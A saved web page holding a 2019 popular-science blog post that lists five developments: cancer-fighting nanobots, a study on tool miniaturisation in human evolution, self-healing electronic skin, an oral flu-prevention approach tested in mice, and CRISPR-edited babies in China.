

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ultratechlife.com/science/5-cool-things-going-on-in-science/
body_size: 72353
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>5 really cool things going on in science these days - ULTRA TechLife</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ultratechlife.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://ultratechlife.com/wp-content/themes/emera2/js/html5.js"></script>
	<![endif]-->
	
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<meta name="description" content="Science is pretty cool, but most of its accomplishments go unnoticed - that is until the average person sees direct benefits. Imagine preventing major"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ultratechlife.com/science/5-cool-things-going-on-in-science/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="5 really cool things going on in science these days - ULTRA TechLife" />
<meta property="og:description" content="Science is pretty cool, but most of its accomplishments go unnoticed - that is until the average person sees direct benefits. Imagine preventing major" />
<meta property="og:url" content="https://ultratechlife.com/science/5-cool-things-going-on-in-science/" />
<meta property="og:site_name" content="ULTRA TechLife" />
<meta property="article:tag" content="anthropology" />
<meta property="article:tag" content="awesome" />
<meta property="article:tag" content="cancer cure" />
<meta property="article:tag" content="cool" />
<meta property="article:tag" content="flu cure" />
<meta property="article:tag" content="humans from apes" />
<meta property="article:tag" content="inventions" />
<meta property="article:tag" content="medical science" />
<meta property="article:tag" content="nanobots" />
<meta property="article:tag" content="neat" />
<meta property="article:tag" content="news" />
<meta property="article:tag" content="science" />
<meta property="article:tag" content="self healing skin" />
<meta property="article:section" content="Science" />
<meta property="og:image" content="https://ultratechlife.com/wp-content/uploads/2019/03/nano-science.jpg" />
<meta property="og:image:secure_url" content="https://ultratechlife.com/wp-content/uploads/2019/03/nano-science.jpg" />
<meta property="og:image:width" content="760" />
<meta property="og:image:height" content="380" />
<meta property="og:image:alt" content="nanobot-cancer" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="5 really cool things going on in science these days - ULTRA TechLife" />
<meta name="twitter:description" content="Science is pretty cool, but most of its accomplishments go unnoticed - that is until the average person sees direct benefits. Imagine preventing major" />
<meta name="twitter:image" content="https://ultratechlife.com/wp-content/uploads/2019/03/nano-science.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Ben Alonzo" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ULTRA TechLife &raquo; Feed" href="https://ultratechlife.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ULTRA TechLife &raquo; Comments Feed" href="https://ultratechlife.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ULTRA TechLife &raquo; 5 really cool things going on in science these days Comments Feed" href="https://ultratechlife.com/science/5-cool-things-going-on-in-science/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ultratechlife.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
			
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ultratechlife.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='cab_style-css'  href='https://ultratechlife.com/wp-content/plugins/custom-about-author/cab-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css'  href='https://ultratechlife.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://ultratechlife.com/wp-content/themes/emera2/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css'  href='https://ultratechlife.com/wp-content/themes/emera2/style.css?ver=5.8.12' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css'  href='https://ultratechlife.com/wp-content/themes/emera2/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='addtoany-css'  href='https://ultratechlife.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-paginate-css'  href='https://ultratechlife.com/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.0' type='text/css' media='screen' />
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://ultratechlife.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ultratechlife.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://ultratechlife.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<link rel="https://api.w.org/" href="https://ultratechlife.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ultratechlife.com/wp-json/wp/v2/posts/1863" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ultratechlife.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ultratechlife.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://ultratechlife.com/?p=1863' />
<link rel="alternate" type="application/json+oembed" href="https://ultratechlife.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fultratechlife.com%2Fscience%2F5-cool-things-going-on-in-science%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ultratechlife.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fultratechlife.com%2Fscience%2F5-cool-things-going-on-in-science%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- START - Open Graph and Twitter Card Tags 3.3.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ULTRA TechLife"/>
  <meta property="og:title" content="5 really cool things going on in science these days"/>
  <meta property="og:url" content="https://ultratechlife.com/science/5-cool-things-going-on-in-science/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Science is pretty cool, but most of its accomplishments go unnoticed - that is until the average person sees direct benefits. Imagine preventing major diseases, repairing skin, lowering medical costs, working smarter, and making life more fun. These are all things science has to offer each and every"/>
  <meta property="og:image" content="https://ultratechlife.com/wp-content/uploads/2019/03/nano-science.jpg"/>
  <meta property="og:image:url" content="https://ultratechlife.com/wp-content/uploads/2019/03/nano-science.jpg"/>
  <meta property="og:image:secure_url" content="https://ultratechlife.com/wp-content/uploads/2019/03/nano-science.jpg"/>
  <meta property="article:published_time" content="2019-03-20T04:17:06-04:00"/>
  <meta property="article:modified_time" content="2019-03-20T04:17:06-04:00" />
  <meta property="og:updated_time" content="2019-03-20T04:17:06-04:00" />
  <meta property="article:section" content="Science"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="5 really cool things going on in science these days"/>
  <meta itemprop="headline" content="5 really cool things going on in science these days"/>
  <meta itemprop="description" content="Science is pretty cool, but most of its accomplishments go unnoticed - that is until the average person sees direct benefits. Imagine preventing major diseases, repairing skin, lowering medical costs, working smarter, and making life more fun. These are all things science has to offer each and every"/>
  <meta itemprop="image" content="https://ultratechlife.com/wp-content/uploads/2019/03/nano-science.jpg"/>
  <meta itemprop="datePublished" content="2019-03-20"/>
  <meta itemprop="dateModified" content="2019-03-20T04:17:06-04:00" />
  <meta itemprop="author" content="Ben Alonzo"/>
  <!--<meta itemprop="publisher" content="ULTRA TechLife"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="5 really cool things going on in science these days"/>
  <meta name="twitter:url" content="https://ultratechlife.com/science/5-cool-things-going-on-in-science/"/>
  <meta name="twitter:description" content="Science is pretty cool, but most of its accomplishments go unnoticed - that is until the average person sees direct benefits. Imagine preventing major diseases, repairing skin, lowering medical costs, working smarter, and making life more fun. These are all things science has to offer each and every"/>
  <meta name="twitter:image" content="https://ultratechlife.com/wp-content/uploads/2019/03/nano-science.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.2 -->
	
	

	
	<!-- custom author fields-->


	<meta name="author" content='Ben Alonzo' />
	<link rel="icon" type="image/png" href="https://ultratechlife.com/img/favicon.png"/>
			<!-- Mobile Metas -->
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<!-- Web Fonts  -->
<link href='https://fonts.googleapis.com/css?family=Open Sans:400,700,500' rel='stylesheet' type='text/css'>

		<!-- Libs CSS -->
		<link rel="stylesheet" href="../../../../vendor/bootstrap/css/bootstrap.css">
		<link rel="stylesheet" href="../../../../vendor/font-awesome/css/font-awesome.css">
		<link rel="stylesheet" href="../../../../vendor/owl-carousel/owl.carousel.css" media="screen">
		<link rel="stylesheet" href="../../../../vendor/owl-carousel/owl.theme.css" media="screen">
		<link rel="stylesheet" href="../../../../vendor/magnific-popup/magnific-popup.css" media="screen">
		<link rel="stylesheet" href="../../../../vendor/isotope/jquery.isotope.css" media="screen">
		<link rel="stylesheet" href="../../../../vendor/mediaelement/mediaelementplayer.css" media="screen">

		<!-- Theme CSS -->
		<link rel="stylesheet" href="../../../../css/theme.css">
		<link rel="stylesheet" href="../../../../css/theme-elements.css">
		<link rel="stylesheet" href="../../../../css/theme-blog.css">
		<link rel="stylesheet" href="../../../../css/theme-shop.css">
		<link rel="stylesheet" href="../../../../css/theme-animate.css">

		<!-- Current Page CSS -->
		<link rel="stylesheet" href="../../../../vendor/rs-plugin/css/settings.css" media="screen">
		<link rel="stylesheet" href="../../../../vendor/circle-flip-slideshow/css/component.css" media="screen">

		<!-- Responsive CSS -->
		<link rel="stylesheet" href="../../../../css/theme-responsive.css" />

		<!-- Skin CSS -->
		<link rel="stylesheet" href="../../../../css/skins/default.css">

		<!-- Custom CSS -->
		<link rel="stylesheet" href="../../../../css/custom.css">



		<!--[if IE]>
			<link rel="stylesheet" href="../../../../css/ie.css">
		<![endif]-->



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-153142720-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-153142720-1');
</script>


	
</head>

<body class="post-template-default single single-post postid-1863 single-format-standard group-blog masthead-fixed full-width singular">
<div id="page" class="hfeed site">
	
<!-- header start here-->


<header id="header">
				<div class="container">
					<h1 class="logo">
						<a href="https://ultratechlife.com">
							<img alt="UTL Logo" width="95" height="39" data-sticky-width="95" data-sticky-height="39" src="https://ultratechlife.com/img/logo-new.png">
						</a>
					</h1>
					
					
					


					<button class="btn btn-responsive-nav btn-inverse" data-toggle="collapse" data-target=".nav-main-collapse">
						<i class="icon icon-bars"></i>
					</button>
				</div>
				
<div class="navbar-collapse nav-main-collapse collapse">
				
				
					<div class="container">

				
				
				<ul class="social-icons">
              <a href="https://youtube.com/@ULTRATechLife" title="YouTube" class="red"><i class="icon icon-youtube"></i></a>
							<a href="https://facebook.com/ULTRATechLife" title="Facebook" class="blue"><i class="icon icon-facebook"></i></a>
							<a href="https://twitter.com/ULTRATechLife" title="Twitter" class="blue"><i class="icon icon-twitter"></i></a>
</ul>
					
													<div class="search">
						<form id="searchForm" action="https://ultratechlife.com/searchsite.php" method="get">
							<div class="input-group">
								<input type="text" class="form-control search" name="q" id="q" placeholder="Search...">
								<span class="input-group-btn">
									<button class="btn btn-default" type="submit"><i class="icon icon-search"></i></button>
								</span>
							</div>
						</form>
					</div>	
				
				
					

						<nav class="nav-main mega-menu">
							<ul class="nav nav-pills nav-main" id="mainMenu">
								<li>
									<a href="https://ultratechlife.com/blog/">Blog <i class="icon icon-chevron-down"></i></a>
								</li>
									<li>
									<a href="https://ultratechlife.com/science/">Science <i class="icon icon-chevron-down"></i></a>
								</li>
									<li>
									<a href="https://ultratechlife.com/tech/">Tech <i class="icon icon-chevron-down"></i></a>
								</li>
									<li>
									<a href="https://ultratechlife.com/reviews/">Reviews <i class="icon icon-chevron-down"></i></a>
								</li>					
								<li class="dropdown">
									<a class="dropdown-toggle" href="#">
										About <i class="icon icon-chevron-down"></i>
									</a>
									<ul class="dropdown-menu">
									  <li><a href="https://ultratechlife.com/about/">About UTL</a></li>
										<li><a href="https://ultratechlife.com/consulting/">Consulting</a></li>
										<li><a href="https://ultratechlife.com/media/">Media Kit</a></li>
										<li><a href="https://ultratechlife.com/contact/">Contact Us</a></li>
									</ul>
								</li>
							</ul>
						</nav>
						
						
		
						
						
						
					</div>

				</div>



					

			</header>
<a name="top-page"></a>

<div class="top-ad">
<!-- ad banner-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ultra big top responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8086115564427228"
     data-ad-slot="1639033869"

		 data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5SR4E42SV6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5SR4E42SV6');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-153135502-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-153135502-1');
</script>

</div>			<!-- header end here-->
		<div class="body">
			
<!-- main -->
	<div role="main" class="main">

				<div class="container">

					<div class="row">
						<div class="col-md-9">

							<div class="row">
								<div class="col-md-12">

			
<article id="post-1863" class="post-1863 post type-post status-publish format-standard has-post-thumbnail hentry category-science tag-anthropology tag-awesome tag-cancer-cure tag-cool tag-flu-cure tag-humans-from-apes tag-inventions tag-medical-science tag-nanobots tag-neat tag-news tag-science-2 tag-self-healing-skin">



		<div class='container5'></div><span><span class='wplink-title-single'><h1 class='story-headline'><span class='entry-title'><span class='fn'>5 really cool things going on in science these days</span></span></h1></span></span><div class='spacer5'></div> <div class='undertitle'><span><i class='icon icon-calendar'></i> <span class='post-date updated'><span class='fn'>Mar 20, 2019 @ 4:17 AM ET</span></span></span> <span><i class='icon icon-cog'></i> By <span class='vcard author author_name'><span class='fn'><b>Ben Alonzo</b> </span></span></span></div><div class='wp-preview-image'><div class='image-wrapper'>
	<div class="post-thumbnail">
	<img width="760" height="380" src="https://ultratechlife.com/wp-content/uploads/2019/03/nano-science.jpg" class="attachment-twentyfourteen-full-width size-twentyfourteen-full-width wp-post-image" alt="nanobot-cancer" loading="lazy" srcset="https://ultratechlife.com/wp-content/uploads/2019/03/nano-science.jpg 760w, https://ultratechlife.com/wp-content/uploads/2019/03/nano-science-300x150.jpg 300w" sizes="(max-width: 760px) 100vw, 760px" />	</div>

	</div></div><br><p>Science is pretty cool, but most of its accomplishments go unnoticed &#8211; that is until the average person sees direct benefits. Imagine preventing major diseases, repairing skin, lowering medical costs, working smarter, and making life more fun. These are all things science has to offer each and every one of us – it’s awesome. Who&#8217;s tired of the flu? Ever burned your skin? Dropped your cell phone and cracked the screen? Scared of cancer? Ever wonder how we got to where we are today as humans? Science is here and there&#8217;s some awesome things going on that you might soon benefit from. Check these 5 cool things going on in science these days.</p>
<h3>1. Fighting Cancer with Nanobots</h3>
<p>Imagine tiny robots you can’t see without a microscope acting as an army of many inside of cells. It’s possible that a swarm of nanobots, smaller than the width of a human hair, could enter cancerous cells and starve them from blood vessels or mechanically tear them apart, effectively combating cancer. Scientists from the <a href=" https://irm.utoronto.ca/event/680/ ">University of Toronto</a> have developed nanobots that can be controlled remotely by magnetic waves once inside your body. Sending various power amounts through coils allowed researchers to control nanobots inside of cells, allowing them to move them in multiple directions. The idea is that these methods are more targeted than traditional chemotherapy, which causes unwanted damage. This is another cool thing science is doing. One day we can solve the cancer problem using science.</p>
<h3>2. A Cool Study on How Humans Diverged from Apes</h3>
<p>There’s a really cool study from <a href="https://news.emory.edu/features/2019/03/tiny-tools/index.html " target="_blank" rel="noopener">Emory University</a> about what makes us humans and why we are different from other animals. It turns out, anthropologists have long said tool-making is a key behavior that separated us from other primates. It’s not the tools alone, it’s the miniaturization of tools. Specifically, things like tiny cutting tools meant more complicated thinking and creation.</p>
<div class="quote">“Just as tiny transistors transformed electronics a few decades ago, and scientists are now challenged to make them even smaller, our Stone Age ancestors felt the urge to make tiny tools,” says Justin Pargeter, an anthropologist at Emory University and lead author of the paper. “Miniaturization is the thing that we do.”</div>
<p>It’s amazing that humans continue this in modern times because we’re always looking to make things smaller. Our smartphones, computers, and other products keep getting smaller. Think of the computer chips that were once the size of an entire room and now require a microscope to see – microchips.</p>
<h3>3. Self-repairing Electronic Skin</h3>
<p>According to the Centers for Disease Control and Prevention, each year, at least 1.1 million burn injuries require hospital attention. Although human skin has an amazing ability to self-repair to an extent, if you damage enough skin, or full-thickness burns, you’re in trouble. Skin protects your body from foreign objects and helps thermoregulation of your normal body temperature range. In February of 2019, scientists from <a href="https://www.eng.nus.edu.sg/news/self-healing-electronic-skin-with-wide-ranging-applications/" target="_blank" rel="noopener">Singapore University</a> shared their transparent self-repairing, water-resistant skin invention, inspired by jellyfish. When you take an oceanography course in college, you’ll learn about the importance of our oceans. Many medicines and other inventions come from exploring our oceans.</p>
<div class="image-wrapper"><img src="https://3c1703fe8d.site.internapcdn.net/newman/gfx/news/hires/2016/selfhealingf.jpg" alt="self-heal-skin-image" /></div>
<div class="epv_cap">Image: self-repairing skin can be seen re-attached and strong after being cut in half.</div>
<p>These scientists created an electronic skin that was inspired by underwater invertebrates such as a jelly fish. This could have all kinds of applications. Although this might be useful to humans in the future, scientists are focusing on technology applications. In order to reduce waste (millions of tons dumped every year from technology and production), a smartphone could include such materials that would repair cracks in the screen – reducing electronic trash from production. That’s a great invention, if it works. Imagine you accidentally dropped an expensive smartphone or tablet. Now, because of science there’s still hope. Self-repairing technology would be awesome for the average consumer.</p>
<h3>4. Science Fighting the Flu</h3>
<p>Don&#8217;t you hate the flu? What if it can be prevented by just popping a pill? Of course, pills can have side effects, but it&#8217;s tempting. The flu means millions of people are sick every year &#8211; about 29 million in the US. Almost 35,000 Americans die annually from the flu. Vaccines must change every year and are only effective for certain strains of the flu. Plus, people hate needles. That&#8217;s why <a href="http://science.sciencemag.org/content/363/6431/eaar6221 " target="_blank" rel="noopener">scientists think</a> they are on the right track to flu prevention because they&#8217;ve experimented with small-molecule fusion inhibition of the influenza virus in mice.</p>
<p>Mice are biologically similar to humans so they are good for testing. It&#8217;s also not easy to do because digestive enzymes impact the human delivery of such a pill. Scientists must find a way to create a pill that can carry a binding delivery antibody substance that will prevent the flu, essentially (hard to do for oral delivery). If they can do this, we might get the chance to say goodbye to many strains of the flu &#8211; possibly the worst ones that hospitalize us, cause us to miss work, or stay in bed.</p>
<h3>5. Genetically Engineered Babies</h3>
<p>Imagine you want to have kids. What if science could make sure they were born with superior genetics, eliminating the risk for cancer, other diseases, and debilitating conditions. Although science isn’t exactly at this point, it’s getting there. A science team from the <a href="https://www.technologyreview.com/s/612458/exclusive-chinese-scientists-are-creating-crispr-babies/ " target="_blank" rel="noopener">Southern University of Science and Technology</a>, in Shenzhen, China has been editing genes for in vitro fertilization. They wanted to eliminate a gene called CCR5 as a way of making a baby resistant to HIV, smallpox, and cholera. Scientists all over the world are watching stories like this because they are very controversial, we don’t fully understand how gene editing might impact humans, and it’s being done in some unnecessary cases.</p>
<p>Scientists are also trying to edit the genes of adults with HIV to rid them of the disease. The potential for designer humans is there – at least developing humans with less diseases and unwanted traits is a desirable outcome. It’s the unknown, side effects, and ethical concerns that draw the attention of scientists around the world. There’s huge potential in using science to create better life – we do it with plants and food today. This is worth keeping an eye on – let’s see what happens next. Although it’s controversial, this could turn out to be a breakthrough for humans.</p>
<div class="bio-bottom">
<div class="bio-left"><a href="https://ultratechlife.com/about/"><img src="https://ultratechlife.com/img/ben-alonzo-bio.jpg" alt="bio"></a></div>
<div class="bio-right"><b>Author:</b> Ben Alonzo is a unique science and tech expert, professor, entrepreneur, and journalist. He founded ULTRATechLife.com and is the CEO of the tech firm Storm Sector, LLC. Ben holds an MS in Information Technology, MS in Geoscience, MS in Health Promotion, MS in Medical Nutrition, and a BS in Geoscience. He is a highly rated professor that teaches a wide variety of college courses within earth, environmental, computer sciences and public health. His diverse background spans enterprise information technology, healthcare, weather forecasting, consumer electronics, digital media, web development, and business leadership. He holds numerous professional licenses and certifications, ranging from information technology to healthcare and emergency medical technician. Ben is a tech entrepreneur and is business partners with multiple restaurants. He is also a private pilot, fitness pro, musician, and loves filmmaking. Alonzo has written about science and tech for over 10 years. You can see some of his past articles on the Houston Chronicle, Heart, and other networks. In his free time, he likes scuba diving, storm chasing, and the gym.<br />
<a href="https://ultratechlife.com/about/">More about author.</a></p>
<div class="tease-new"><b>Follow Ben</b> Twitter <a href="https://x.com/benbiotic" target="_blank">@benbiotic</a>&nbsp; Insta <a href="https://instagram.com/benbiotic" target="_blank" rel="noopener">@benbiotic</a></div>
</div>
</div>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Share this:</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://ultratechlife.com/science/5-cool-things-going-on-in-science/" data-a2a-title="5 really cool things going on in science these days"><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fultratechlife.com%2Fscience%2F5-cool-things-going-on-in-science%2F&amp;linkname=5%20really%20cool%20things%20going%20on%20in%20science%20these%20days" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fultratechlife.com%2Fscience%2F5-cool-things-going-on-in-science%2F&amp;linkname=5%20really%20cool%20things%20going%20on%20in%20science%20these%20days" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fultratechlife.com%2Fscience%2F5-cool-things-going-on-in-science%2F&amp;linkname=5%20really%20cool%20things%20going%20on%20in%20science%20these%20days" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fultratechlife.com%2Fscience%2F5-cool-things-going-on-in-science%2F&amp;linkname=5%20really%20cool%20things%20going%20on%20in%20science%20these%20days" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_slashdot" href="https://www.addtoany.com/add_to/slashdot?linkurl=https%3A%2F%2Fultratechlife.com%2Fscience%2F5-cool-things-going-on-in-science%2F&amp;linkname=5%20really%20cool%20things%20going%20on%20in%20science%20these%20days" title="Slashdot" rel="nofollow noopener" target="_blank"></a></div></div></article>

			         
						    


 			
		<!-- .entry-meta -->
<BR><BR><!-- .entry-header -->

	

	<hr />
<!-- .entry-content -->
	

	
	
<!-- #post-## -->


<div id="disqus_thread"></div>


								</div>
							</div>
						</div>

						<div class="col-md-3">
							<aside class="sidebar">

<div class="p-time">					
